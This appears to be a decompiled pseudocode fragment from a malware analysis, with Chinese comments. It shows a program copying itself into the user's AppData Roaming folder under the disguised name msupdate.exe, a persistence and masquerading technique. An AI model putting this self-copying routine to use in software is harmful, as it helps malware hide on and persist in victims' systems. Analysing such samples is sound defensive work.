 sub_140228699((__int64)&unk_140886121);
sub_140235033((__int64)&v10, v13, 0i64);
v12 = (unsigned __int8)sub_140231E56((__int64)&v10) == 0;
v9 = v12;
sub_14023795A((__int64)&v10);
if ( !v9
|| (sub_140235033((__int64)&v11, v13, 0i64),
v7 = sub_14022BEF2(&v11),
sub_14023795A((__int64)&v11),
(result = v7) != 0) )
{
sub_14022E887(v13, (__int64)L"\\msupdate.exe");// 目标文件名
GetModuleFileNameW(0i64, &Filename, 0x104u);// 获取当前程序的路径
v5 = (const WCHAR *)sub_14022B0D3(v13);
result = CopyFileW(&Filename, v5, 0); // 把当前程序复制为msupdate.exe
// 路径为 C:\Users\用户名\AppData\Roaming\
}
return result;